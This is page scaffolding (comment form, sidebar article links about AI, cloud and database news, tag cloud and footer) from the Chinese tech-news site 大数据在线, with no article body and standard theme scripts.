		<h3 id="reply-title" class="comment-reply-title">发表回复</h3><form action="https://www.dobigdata.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">邮箱 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='933' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8beaab62af" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="225"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">

<div id="revenue_pro-views-2" class="widget widget-revenue_pro-views widget_posts_thumbnail"><h2 class="widget-title">专栏文章</h2><ul><li class="clear"><a href="https://www.dobigdata.cn/6259.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6259.html" rel="bookmark">全栈突围：智谱GLM-Image × 昇腾·昇思携手走出“无人区”</a><div class="entry-meta">2026年1月20日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6252.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6252.html" rel="bookmark">突破多读多写技术，openGauss勇攀数据库珠峰</a><div class="entry-meta">2026年1月14日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6156.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/12/f7bf0e935e30492d4cd6d1d60d0da199-300x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/12/f7bf0e935e30492d4cd6d1d60d0da199-300x200.png 300w, https://www.dobigdata.cn/wp-content/uploads/2025/12/f7bf0e935e30492d4cd6d1d60d0da199-120x80.png 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6156.html" rel="bookmark">亚马逊云科技：Agentic AI的“iPhone时刻”正在到来</a><div class="entry-meta">2025年12月4日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6150.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-300x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-300x200.jpg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-1024x683.jpg 1024w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-768x512.jpg 768w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-1536x1024.jpg 1536w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-2048x1365.jpg 2048w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-120x80.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6150.html" rel="bookmark">亚马逊云科技：与云计算一样，Agent也将带来巨大变革</a><div class="entry-meta">2025年12月3日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6137.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6137.html" rel="bookmark">从AI原生到全球化2.0：OceanBase用seekdb打造数据库AI新范式</a><div class="entry-meta">2025年11月26日</div></div></li></ul></div>
<div id="wechat" class="widget widget_wcahat">
<h2 class="widget-title">公众号</h2>
<div class="tagcloud"><img src="/wp-content/uploads/2019/01/cc84e1fc301d9b8a5c1077adf8b308f6.jpg" alt="大数据在线"></div>
</div>
	<div id="revenue_pro-views-2" class="widget widget-revenue_pro-views widget_posts_thumbnail"><h2 class="widget-title">深度文章</h2><ul><li class="clear"><a href="https://www.dobigdata.cn/6257.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6257.html" rel="bookmark">XSKY最新发布的AIMesh方案，让AI推理成本直接“跳水”</a><div class="entry-meta">2026年1月15日</div></div></li></ul></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">热门标签</h2><div class="tagcloud"><a href="https://www.dobigdata.cn/tag/ai" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 15.648148148148pt;" aria-label="AI (54 项)">AI</a>
<a href="https://www.dobigdata.cn/tag/aigc" class="tag-cloud-link tag-link-909 tag-link-position-2" style="font-size: 11.62962962963pt;" aria-label="AIGC (26 项)">AIGC</a>
<a href="https://www.dobigdata.cn/tag/ai%e5%a4%a7%e6%a8%a1%e5%9e%8b" class="tag-cloud-link tag-link-890 tag-link-position-3" style="font-size: 10.462962962963pt;" aria-label="AI大模型 (21 项)">AI大模型</a>
<a href="https://www.dobigdata.cn/tag/aws" class="tag-cloud-link tag-link-22 tag-link-position-4" style="font-size: 19.018518518519pt;" aria-label="AWS (99 项)">AWS</a>
<a href="https://www.dobigdata.cn/tag/intel" class="tag-cloud-link tag-link-447 tag-link-position-5" style="font-size: 8.3888888888889pt;" aria-label="Intel (14 项)">Intel</a>
<a href="https://www.dobigdata.cn/tag/ssd" class="tag-cloud-link tag-link-251 tag-link-position-6" style="font-size: 9.4259259259259pt;" aria-label="SSD (17 项)">SSD</a>
<a href="https://www.dobigdata.cn/tag/%e4%b8%96%e7%ba%aa%e4%ba%92%e8%81%94" class="tag-cloud-link tag-link-486 tag-link-position-7" style="font-size: 9.6851851851852pt;" aria-label="世纪互联 (18 项)">世纪互联</a>
<a href="https://www.dobigdata.cn/tag/%e4%b8%ad%e5%9b%bd%e7%94%b5%e5%ad%90%e4%ba%91" class="tag-cloud-link tag-link-345 tag-link-position-8" style="font-size: 9.4259259259259pt;" aria-label="中国电子云 (17 项)">中国电子云</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%91%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-297 tag-link-position-9" style="font-size: 8.6481481481481pt;" aria-label="云数据库 (15 项)">云数据库</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%91%e8%ae%a1%e7%ae%97" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 22pt;" aria-label="云计算 (170 项)">云计算</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%9a%e9%a9%ac%e9%80%8a%e4%ba%91%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-455 tag-link-position-11" style="font-size: 18.62962962963pt;" aria-label="亚马逊云科技 (93 项)">亚马逊云科技</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 21.481481481481pt;" aria-label="人工智能 (153 项)">人工智能</a>
<a href="https://www.dobigdata.cn/tag/%e5%82%b2%e8%85%be" class="tag-cloud-link tag-link-262 tag-link-position-13" style="font-size: 8.3888888888889pt;" aria-label="傲腾 (14 项)">傲腾</a>
<a href="https://www.dobigdata.cn/tag/%e5%85%a8%e9%97%aa%e5%ad%98" class="tag-cloud-link tag-link-304 tag-link-position-14" style="font-size: 10.722222222222pt;" aria-label="全闪存 (22 项)">全闪存</a>
<a href="https://www.dobigdata.cn/tag/%e5%88%86%e5%b8%83%e5%bc%8f%e5%ad%98%e5%82%a8" class="tag-cloud-link tag-link-289 tag-link-position-15" style="font-size: 8.6481481481481pt;" aria-label="分布式存储 (15 项)">分布式存储</a>
<a href="https://www.dobigdata.cn/tag/%e5%8d%8e%e4%b8%ba" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 19.666666666667pt;" aria-label="华为 (112 项)">华为</a>
<a href="https://www.dobigdata.cn/tag/%e5%8d%8e%e4%b8%ba%e4%ba%91" class="tag-cloud-link tag-link-296 tag-link-position-17" style="font-size: 13.703703703704pt;" aria-label="华为云 (38 项)">华为云</a>
<a href="https://www.dobigdata.cn/tag/%e5%a4%a7%e6%95%b0%e6%8d%ae" class="tag-cloud-link tag-link-4 tag-link-position-18" style="font-size: 19.277777777778pt;" aria-label="大数据 (104 项)">大数据</a>
<a href="https://www.dobigdata.cn/tag/%e5%a4%a7%e6%a8%a1%e5%9e%8b" class="tag-cloud-link tag-link-917 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="大模型 (31 项)">大模型</a>
<a href="https://www.dobigdata.cn/tag/%e5%a4%a9%e7%bf%bc%e4%ba%91" class="tag-cloud-link tag-link-1008 tag-link-position-20" style="font-size: 12.407407407407pt;" aria-label="天翼云 (30 项)">天翼云</a>
<a href="https://www.dobigdata.cn/tag/%e5%ad%98%e5%82%a8" class="tag-cloud-link tag-link-7 tag-link-position-21" style="font-size: 15.259259259259pt;" aria-label="存储 (50 项)">存储</a>
<a href="https://www.dobigdata.cn/tag/%e5%ae%8f%e6%9d%89%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-393 tag-link-position-22" style="font-size: 8.6481481481481pt;" aria-label="宏杉科技 (15 项)">宏杉科技</a>
<a href="https://www.dobigdata.cn/tag/%e5%ae%b9%e5%99%a8" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 8.3888888888889pt;" aria-label="容器 (14 项)">容器</a>
<a href="https://www.dobigdata.cn/tag/%e5%be%ae%e8%bd%af" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 8.3888888888889pt;" aria-label="微软 (14 项)">微软</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e5%ad%97%e5%8c%96%e8%bd%ac%e5%9e%8b" class="tag-cloud-link tag-link-10 tag-link-position-25" style="font-size: 13.962962962963pt;" aria-label="数字化转型 (40 项)">数字化转型</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e4%b8%ad%e5%8f%b0" class="tag-cloud-link tag-link-67 tag-link-position-26" style="font-size: 9.037037037037pt;" aria-label="数据中台 (16 项)">数据中台</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e4%b8%ad%e5%bf%83" class="tag-cloud-link tag-link-43 tag-link-position-27" style="font-size: 14.351851851852pt;" aria-label="数据中心 (43 项)">数据中心</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 14.351851851852pt;" aria-label="数据库 (43 项)">数据库</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e6%b2%bb%e7%90%86" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 9.037037037037pt;" aria-label="数据治理 (16 项)">数据治理</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e8%a6%81%e7%b4%a0" class="tag-cloud-link tag-link-954 tag-link-position-30" style="font-size: 9.9444444444444pt;" aria-label="数据要素 (19 项)">数据要素</a>
<a href="https://www.dobigdata.cn/tag/%e6%96%b0%e5%8d%8e%e4%b8%89" class="tag-cloud-link tag-link-257 tag-link-position-31" style="font-size: 8.6481481481481pt;" aria-label="新华三 (15 项)">新华三</a>
<a href="https://www.dobigdata.cn/tag/%e6%99%ba%e7%ae%97%e4%b8%ad%e5%bf%83" class="tag-cloud-link tag-link-368 tag-link-position-32" style="font-size: 8.6481481481481pt;" aria-label="智算中心 (15 项)">智算中心</a>
<a href="https://www.dobigdata.cn/tag/%e6%99%ba%e8%83%bd%e4%bd%93" class="tag-cloud-link tag-link-359 tag-link-position-33" style="font-size: 8.3888888888889pt;" aria-label="智能体 (14 项)">智能体</a>
<a href="https://www.dobigdata.cn/tag/%e6%b5%aa%e6%bd%ae" class="tag-cloud-link tag-link-39 tag-link-position-34" style="font-size: 8pt;" aria-label="浪潮 (13 项)">浪潮</a>
<a href="https://www.dobigdata.cn/tag/%e6%b5%aa%e6%bd%ae%e4%bf%a1%e6%81%af" class="tag-cloud-link tag-link-246 tag-link-position-35" style="font-size: 9.9444444444444pt;" aria-label="浪潮信息 (19 项)">浪潮信息</a>
<a href="https://www.dobigdata.cn/tag/%e6%b5%aa%e6%bd%ae%e5%ad%98%e5%82%a8" class="tag-cloud-link tag-link-247 tag-link-position-36" style="font-size: 9.6851851851852pt;" aria-label="浪潮存储 (18 项)">浪潮存储</a>
<a href="https://www.dobigdata.cn/tag/%e7%88%b1%e6%95%b0" class="tag-cloud-link tag-link-76 tag-link-position-37" style="font-size: 10.203703703704pt;" aria-label="爱数 (20 项)">爱数</a>
<a href="https://www.dobigdata.cn/tag/%e7%94%9f%e6%88%90%e5%bc%8fai" class="tag-cloud-link tag-link-913 tag-link-position-38" style="font-size: 11.240740740741pt;" aria-label="生成式AI (24 项)">生成式AI</a>
<a href="https://www.dobigdata.cn/tag/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 8pt;" aria-label="网络安全 (13 项)">网络安全</a>
<a href="https://www.dobigdata.cn/tag/%e8%85%be%e8%ae%af%e4%ba%91" class="tag-cloud-link tag-link-11 tag-link-position-40" style="font-size: 9.6851851851852pt;" aria-label="腾讯云 (18 项)">腾讯云</a>
<a href="https://www.dobigdata.cn/tag/%e8%8a%af%e7%89%87" class="tag-cloud-link tag-link-35 tag-link-position-41" style="font-size: 9.6851851851852pt;" aria-label="芯片 (18 项)">芯片</a>
<a href="https://www.dobigdata.cn/tag/%e8%8b%b1%e7%89%b9%e5%b0%94" class="tag-cloud-link tag-link-34 tag-link-position-42" style="font-size: 14.222222222222pt;" aria-label="英特尔 (42 项)">英特尔</a>
<a href="https://www.dobigdata.cn/tag/%e8%b6%85%e8%9e%8d%e5%90%88" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 9.9444444444444pt;" aria-label="超融合 (19 项)">超融合</a>
<a href="https://www.dobigdata.cn/tag/%e9%97%aa%e5%ad%98" class="tag-cloud-link tag-link-44 tag-link-position-44" style="font-size: 12.277777777778pt;" aria-label="闪存 (29 项)">闪存</a>
<a href="https://www.dobigdata.cn/tag/%e9%98%bf%e9%87%8c%e4%ba%91" class="tag-cloud-link tag-link-561 tag-link-position-45" style="font-size: 9.4259259259259pt;" aria-label="阿里云 (17 项)">阿里云</a></div>
</div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">
	
		
		<div class="clear"></div>
		<div id="site-bottom" class="clear">
			<div class="container">
<div class="site-info">
			
				友情链接&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.infodestri.com/">infoD</a>

			</div>
			</div><!-- .container -->

		</div>
		<div id="site-bottom" class="clear" style="padding:0">

			<div class="container">
			<div class="site-info">

				&copy; 2026 <a href="https://www.dobigdata.cn">大数据在线</a>&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn" target="_blank">京ICP备19000195-1号</a>

			</div>
				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="back-top">
	<a href="#top" title="返回顶部"><span class="genericon genericon-collapse"></span></a>
</div>

<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/plugins/akismet/_inc/form.js?ver=3.3" id="akismet-form-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/superfish.js?ver=6.4.7" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/jquery.slicknav.js?ver=6.4.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/modernizr.js?ver=6.4.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/html5.js?ver=6.4.7" id="html5-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/jquery.bxslider.js?ver=6.4.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/jquery.custom.js?ver=1769053867" id="boke-1-custom-js"></script>

</body>

</html>
